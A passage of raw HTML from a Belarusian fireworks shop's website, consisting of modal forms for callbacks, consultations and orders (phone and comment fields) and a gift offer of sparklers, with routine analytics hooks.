12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Заказать звонок Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="Consult"> <div class="lib-modal-overlay" onclick="libModalClose('Consult');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Получить консультацию</div><div class="lib-modal-close" onclick="libModalClose('Consult');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Получить консультацию Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Получить</button></div></form></div></div><div class="lib-modal" data-modal-block="byClick"> <div class="lib-modal-overlay" onclick="libModalClose('byClick');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Купить в один клик</div><div class="lib-modal-close" onclick="libModalClose('byClick');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div><input type="hidden" name="form_subject" value="Купить в один клик Petarda">
<input type="hidden" name="Товар" value="">
<input type="hidden" name="Цена" value="">
<input type="hidden" name="Ссылка" value=""></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakaz"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakaz');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakaz');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <input type="hidden" name="form_subject" value="Оформить заказ Petarda"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakazCart"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazCart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="onlineZakazCartForm" class="lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazCart');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="comment" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="color"> <div class="lib-modal-overlay" onclick="libModalClose('color');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll cartColorContent"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Выбрать цвет</div><div class="lib-modal-close" onclick="libModalClose('color');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body modal-content-color"></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this)">В корзину</button></div></div></div></div><div class="lib-modal" data-modal-block="gift"> <div class="lib-modal-overlay" onclick="libModalClose('gift');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Подарки</div><div class="lib-modal-close" onclick="libModalClose('gift');"></div></div><p style="text-align: center;">Добавляйте товар в корзину. Выбирайте тот подарок, что нравится – а мы
подарим</p>
<ul id="gift-modal" class="gift-container">
<li class="gift-item" data-gift-id="1126"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни (TKF025)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длина:</b><span> 25 см</span><br> <b>Длительность:</b><span> до 75 сек</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
